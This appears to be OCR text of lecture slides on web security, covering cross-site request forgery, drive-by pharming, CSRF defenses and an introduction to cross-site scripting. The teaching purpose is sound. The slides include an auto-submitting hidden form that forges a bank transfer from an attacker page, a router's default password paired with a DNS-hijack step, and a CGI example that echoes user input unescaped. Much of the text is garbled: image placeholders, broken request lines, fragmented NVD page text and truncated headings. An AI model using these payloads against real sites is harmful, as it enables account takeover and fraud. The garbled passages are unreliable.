



#### Form post with cookie

GET /blog HTTP/1.1



www.attacker.com

<form action=https://www.bank.com/transfer method=POST target=invisibleframe> <input name=recipient value=attacker> <input name=amount value=\$100> </form> <script>document.forms[0].submit()</script>

#### User credentials



POST /transfer HTTP/1.1 Referer: http://www.attacker.com/blog .copient=attacker&amount=> **Cookie: SessionID=523FA4cd2E** 

Victim Browser

# Drive-by Pharming (Stamm & Ramzan)





<http://pcsupport.about.com/od/linksys-default-passwords/a/wrt54g-default-password.htm>

For most versions of the Linksys WRT54G, the default password is *admin*. As with most passwords, the WRT54G default password is [case sensitive](http://pcsupport.about.com/od/termsc/g/case-sensitive.htm).

In addition to the WRT54G default password, you can also see the WRT54G default username and WRT54G default [IP address](http://pcsupport.about.com/od/termsi/g/ip-address.htm) in the table below.

You probably have little reason to access your[router](http://pcsupport.about.com/od/componentprofiles/p/router.htm)

...

### Looking for the Linksys WRT54G default password? on a regular basis so don't feel too bad if you've forgotten the WRT54G default password. "



# Drive-by Pharming (Stamm & Ramzan)



"Use DNS <attacker.ip>"




### CVE-2012-0714

60357 CHE Rublication

**rate: 29.0** 

NVD provides four

mailing lists to the

and subscription

public. For information

instructions please visit

**Email List** 

Summary: Cross-site request forgery (CSRF) vulnerability in IBM Maximo Asset Management 6.2 through 7.5, as used in SmartCloud Control Desk, Tivoli Asset Management for IT, Tivoli Service Request Manager, Maximo Service Desk, and Change and Configuration Management Database (CCMDB), allows remote attackers to hijack the authentication of unspecified victims via unknown vectors. **Published: 09/10/2012** 

**CVSS Severity: 6.8 (MEDIUM)** 

### [http://web.nvd.nist.gov/view/vuln/search-results?query=csrf&search\\_type=all&cves=o](http://web.nvd.nist.gov/view/vuln/search-results?query=csrf&search_type=all&cves=on)[n](http://livepage.apple.com/)

### CSRF defenses

### Secure Token:

### Referer Validation:

Custom Headers:

### <input type="hidden" id="ipt\_nonce" name="ipt\_nonce" value="99ed897af2">

<input type="hidden" id="ipt\_nonce" name="ipt\_nonce" value="99ed897af2" />

### CSRF Recommendations

### ◆ Login CSRF

**Execute Strict Referer/Origin header validation . Login forms typically submit over HTTPS, not blocked** 

### $\blacklozenge$  HTTPS sites, such as banking sites

**. Use strict Referer/Origin validation to prevent CSRF** 



**. Use Ruby-on-Rails or other framework that implements** secret token method correctly

### ◆ Origin header

- **Example 12 Alternative to Referer with fewer privacy problems**
- **Example 3 Send only send only necessary data**
- **. Defense against redirect-based attacks**

# Cross-Site Scripting (XSS)

Threat Model Reflected and Stored Attacks Mitigations

hello.cgi

IF param[:name] is set PRINT "<html>Hello" + param[:name] + "</html>" ELSE PRINT "<html> Hello there </html>

### <http://foolish.com/hello.cgi?name=abhi>

What can go wrong?

### Suppose we can convince VICTIM to run our Javascript code.

How can we steal the VICTIM's cookies?

